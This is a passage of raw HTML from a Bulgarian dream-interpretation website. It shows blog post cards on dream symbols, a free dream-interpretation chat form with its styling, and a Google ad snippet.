						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_768443290">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1484950020">


	<div id="col-921864828" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = '5d20f8bf-27e5-46b0-88c4-84f06220bc8c';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-921864828 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_768443290 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_65213524">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1458489925">


	<div id="col-102287405" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-102287405 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_65213524 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
